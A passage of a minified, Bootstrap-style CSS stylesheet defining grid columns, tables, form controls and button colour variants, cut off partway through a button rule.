#eee}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid #ddd}.blockquote-footer{display:block;font-size:80%;color:#f1f1f1}.blockquote-footer:before{content:"\2014           \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid #ddd;border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\A0           \2014"}dl.row>dd+dt{clear:left}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img,.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #eee;border-radius:0;transition:all .2s ease-in-out}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#f1f1f1}code{color:#bd4147;background-color:#f7f7f9;border-radius:0}code,kbd{padding:.2rem .4rem;font-size:90%}kbd{color:#fff;background-color:#333;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#373a3c}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container:after{content:"";display:table;clear:both}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1200px;max-width:100%}}.container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container-fluid:after{content:"";display:table;clear:both}.row{margin-right:-15px;margin-left:-15px}.row:after{content:"";display:table;clear:both}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}.col-xs-1{float:left;width:8.33333%}.col-xs-2{float:left;width:16.66667%}.col-xs-3{float:left;width:25%}.col-xs-4{float:left;width:33.33333%}.col-xs-5{float:left;width:41.66667%}.col-xs-6{float:left;width:50%}.col-xs-7{float:left;width:58.33333%}.col-xs-8{float:left;width:66.66667%}.col-xs-9{float:left;width:75%}.col-xs-10{float:left;width:83.33333%}.col-xs-11{float:left;width:91.66667%}.col-xs-12{float:left;width:100%}.pull-xs-0{right:auto}.pull-xs-1{right:8.33333%}.pull-xs-2{right:16.66667%}.pull-xs-3{right:25%}.pull-xs-4{right:33.33333%}.pull-xs-5{right:41.66667%}.pull-xs-6{right:50%}.pull-xs-7{right:58.33333%}.pull-xs-8{right:66.66667%}.pull-xs-9{right:75%}.pull-xs-10{right:83.33333%}.pull-xs-11{right:91.66667%}.pull-xs-12{right:100%}.push-xs-0{left:auto}.push-xs-1{left:8.33333%}.push-xs-2{left:16.66667%}.push-xs-3{left:25%}.push-xs-4{left:33.33333%}.push-xs-5{left:41.66667%}.push-xs-6{left:50%}.push-xs-7{left:58.33333%}.push-xs-8{left:66.66667%}.push-xs-9{left:75%}.push-xs-10{left:83.33333%}.push-xs-11{left:91.66667%}.push-xs-12{left:100%}.offset-xs-1{margin-left:8.33333%}.offset-xs-2{margin-left:16.66667%}.offset-xs-3{margin-left:25%}.offset-xs-4{margin-left:33.33333%}.offset-xs-5{margin-left:41.66667%}.offset-xs-6{margin-left:50%}.offset-xs-7{margin-left:58.33333%}.offset-xs-8{margin-left:66.66667%}.offset-xs-9{margin-left:75%}.offset-xs-10{margin-left:83.33333%}.offset-xs-11{margin-left:91.66667%}@media (min-width:576px){.col-sm-1{float:left;width:8.33333%}.col-sm-2{float:left;width:16.66667%}.col-sm-3{float:left;width:25%}.col-sm-4{float:left;width:33.33333%}.col-sm-5{float:left;width:41.66667%}.col-sm-6{float:left;width:50%}.col-sm-7{float:left;width:58.33333%}.col-sm-8{float:left;width:66.66667%}.col-sm-9{float:left;width:75%}.col-sm-10{float:left;width:83.33333%}.col-sm-11{float:left;width:91.66667%}.col-sm-12{float:left;width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md-1{float:left;width:8.33333%}.col-md-2{float:left;width:16.66667%}.col-md-3{float:left;width:25%}.col-md-4{float:left;width:33.33333%}.col-md-5{float:left;width:41.66667%}.col-md-6{float:left;width:50%}.col-md-7{float:left;width:58.33333%}.col-md-8{float:left;width:66.66667%}.col-md-9{float:left;width:75%}.col-md-10{float:left;width:83.33333%}.col-md-11{float:left;width:91.66667%}.col-md-12{float:left;width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg-1{float:left;width:8.33333%}.col-lg-2{float:left;width:16.66667%}.col-lg-3{float:left;width:25%}.col-lg-4{float:left;width:33.33333%}.col-lg-5{float:left;width:41.66667%}.col-lg-6{float:left;width:50%}.col-lg-7{float:left;width:58.33333%}.col-lg-8{float:left;width:66.66667%}.col-lg-9{float:left;width:75%}.col-lg-10{float:left;width:83.33333%}.col-lg-11{float:left;width:91.66667%}.col-lg-12{float:left;width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl-1{float:left;width:8.33333%}.col-xl-2{float:left;width:16.66667%}.col-xl-3{float:left;width:25%}.col-xl-4{float:left;width:33.33333%}.col-xl-5{float:left;width:41.66667%}.col-xl-6{float:left;width:50%}.col-xl-7{float:left;width:58.33333%}.col-xl-8{float:left;width:66.66667%}.col-xl-9{float:left;width:75%}.col-xl-10{float:left;width:83.33333%}.col-xl-11{float:left;width:91.66667%}.col-xl-12{float:left;width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.33333%}.pull-xl-2{right:16.66667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.33333%}.pull-xl-5{right:41.66667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.33333%}.pull-xl-8{right:66.66667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.33333%}.pull-xl-11{right:91.66667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.33333%}.push-xl-2{left:16.66667%}.push-xl-3{left:25%}.push-xl-4{left:33.33333%}.push-xl-5{left:41.66667%}.push-xl-6{left:50%}.push-xl-7{left:58.33333%}.push-xl-8{left:66.66667%}.push-xl-9{left:75%}.push-xl-10{left:83.33333%}.push-xl-11{left:91.66667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;max-width:100%;margin-bottom:1rem}.table td,.table th{padding:.75rem;vertical-align:middle;border-top:1px solid #ddd}.table thead th{vertical-align:bottom;border-bottom:1px solid #ddd}.table tbody+tbody{border-top:1px solid #ddd}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #ddd}.table-bordered thead td,.table-bordered thead th{border-bottom-width:1px;color:#222;font-weight:500}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th,.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-success,.table-success>td,.table-success>th{background-color:#dff0d8}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>td,.table-info>th{background-color:#d9edf7}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}.table-warning,.table-warning>td,.table-warning>th{background-color:#fcf8e3}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2dede}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}.thead-inverse th{color:#fff;background-color:#373a3c}.thead-default th{color:#333;background-color:#ddd}.table-inverse{color:#ddd;background-color:#373a3c}.table-inverse td,.table-inverse th,.table-inverse thead th{border-color:#999}.table-inverse.table-bordered{border:0}.table-responsive{width:100%;min-height:0;overflow-x:auto;border:transparent}.table-reflow thead{float:left}.table-reflow tbody{display:block;white-space:nowrap}.table-reflow td,.table-reflow th{border-top:1px solid #ddd;border-left:1px solid #ddd}.table-reflow td:last-child,.table-reflow th:last-child{border-right:1px solid #ddd}.table-reflow tbody:last-child tr:last-child td,.table-reflow tbody:last-child tr:last-child th,.table-reflow tfoot:last-child tr:last-child td,.table-reflow tfoot:last-child tr:last-child th,.table-reflow thead:last-child tr:last-child td,.table-reflow thead:last-child tr:last-child th{border-bottom:1px solid #ddd}.table-reflow tr{float:left}.table-reflow tr td,.table-reflow tr th{display:block!important;border:1px solid #ddd}.form-control{display:block;width:100%;padding:.5rem .75rem;font-size:1rem;line-height:1.25;background-color:#fff;background-image:none;background-clip:padding-box;border-radius:0}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#999;border-color:#ddd;outline:none}.form-control::-webkit-input-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999;opacity:1}.form-control::placeholder{color:#999;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#fff;opacity:1}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:calc(2.5rem)}select.form-control:focus::-ms-value{color:#999;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.col-form-label-lg{padding-top:.75rem;padding-bottom:.75rem;font-size:.9375rem}.col-form-label-sm{padding-top:.25rem;padding-bottom:.25rem;font-size:.875rem}.col-form-legend{margin-bottom:0;font-size:1rem}.col-form-legend,.form-control-static{padding-top:.5rem;padding-bottom:.5rem}.form-control-static{line-height:1.25;border:solid transparent;border-width:1px 0}.form-control-static.form-control-lg,.form-control-static.form-control-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>select.input-group-addon:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:1.8125rem}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>select.input-group-addon:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:2.75rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-check{position:relative;display:block;margin-bottom:.75rem}.form-check+.form-check{margin-top:-.25rem}.form-check.disabled .form-check-label{color:#999;cursor:not-allowed}.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check-input{position:absolute;margin-top:.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{position:relative;display:inline-block;padding-left:1.25rem;margin-bottom:0;vertical-align:middle;cursor:pointer}.form-check-inline+.form-check-inline{margin-left:.75rem}.form-check-inline.disabled{color:#999;cursor:not-allowed}.form-control-feedback{margin-top:.25rem}.form-control-danger,.form-control-success,.form-control-warning{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right .625rem;background-size:1.25rem 1.25rem}.has-success .custom-control,.has-success .form-check-inline,.has-success .form-check-label,.has-success .form-control-feedback,.has-success .form-control-label{color:#ffb400}.has-success .form-control{border-color:#ffb400}.has-success .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #96d7a9}.has-success .input-group-addon{color:#ffb400;border-color:#ffb400;background-color:#e0f3e5}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#ffb400' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.has-warning .custom-control,.has-warning .form-check-inline,.has-warning .form-check-label,.has-warning .form-control-feedback,.has-warning .form-control-label{color:#ff9a52}.has-warning .form-control{border-color:#ff9a52}.has-warning .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffd6b8}.has-warning .input-group-addon{color:#ff9a52;border-color:#ff9a52;background-color:#fff}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#ff9a52' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.has-danger .custom-control,.has-danger .form-check-inline,.has-danger .form-check-label,.has-danger .form-control-feedback,.has-danger .form-control-label{color:#ff4c4c}.has-danger .form-control{border-color:#ff4c4c}.has-danger .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffb2b2}.has-danger .input-group-addon{color:#ff4c4c;border-color:#ff4c4c;background-color:#fff}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='#ff4c4c' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}@media (min-width:576px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;width:auto;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .form-check,.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:inline-block;margin-top:0}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.btn{font-size:14px;font-weight:500;text-decoration:none;text-align:center;outline:none;border:none;display:inline-block;vertical-align:middle;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:10px 20px;text-transform:uppercase;cursor:pointer}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:none}.btn.focus,.btn:focus,.btn:hover{text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#ffb400}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#222;border-color:transparent}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#222;border-color:transparent;background-image:none}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{color:#fff;background-color:#222;border-color:transparent}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary:disabled.focus,.btn-primary:disabled:focus,.btn-primary:disabled:hover{background-color:#222;border-color:transparent}.btn-secondary,.btn-tertiary{color:#fff;background-color:#222}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover,.focus.btn-tertiary{color:#fff;background-color:#ffb400;border-color:transparent}.btn-secondary.active,.btn-secondary:active,.open>.btn-secondary.dropdown-toggle{color:#fff;background-color:#ffb400;border-color:transparent;background-image:none}.active.btn-tertiary:focus,.active.btn-tertiary:hover,.active.focus.btn-tertiary,.btn-secondary.active.focus,.btn-secondary.active:focus,.btn-secondary.active:hover,.btn-secondary:active.focus,.btn-secondary:active:focus,.btn-secondary:active:hover,.open>.btn-secondary.dropdown-toggle.focus,.open>.btn-secondary.dropdown-toggle:focus,.open>.btn-secondary.dropdown-toggle:hover,.open>.dropdown-toggle.btn-tertiary:focus,.open>.dropdown-toggle.btn-tertiary:hover,.open>.dropdown-toggle.focus.btn-tertiary{color:#fff;background-color:#ffb400;border-color:transparent}.btn-secondary.disabled.focus,.btn-secondary.disabled:focus,.btn-secondary.disabled:hover,.btn-secondary:disabled.focus,.btn-secondary:disabled:focus,.btn-secondary:disabled:hover{background-color:#ffb400;border-color:transparent}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#2aabd2;background-image:none}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info:disabled.focus,.btn-info:disabled:focus,.btn-info:disabled:hover{background-color:#5bc0de;border-color:#5bc0de}.btn-success{color:#fff;background-color:#ffb400;border-color:#ffb400}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#3a9a56;border-color:#389252}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#3a9a56;border-color:#389252;background-image:none}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#fff;background-color:#318047;border-color:#256237}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success:disabled.focus,.btn-success:disabled:focus,.btn-success:disabled:hover{background-color:#ffb400;border-color:#ffb400}.btn-warning{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#fff;background-color:#ff7c1f;border-color:#ff7615}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ff7c1f;border-color:#ff7615;background-image:none}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#fff;background-color:#fa6800;border-color:#d25700}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning:disabled.focus,.btn-warning:disabled:focus,.btn-warning:disabled:hover{background-color:#ff9a52;border-color:#ff9a52}.btn-danger{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#ff1919;border-color:#ff0f0f}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#ff1919;border-color:#ff0f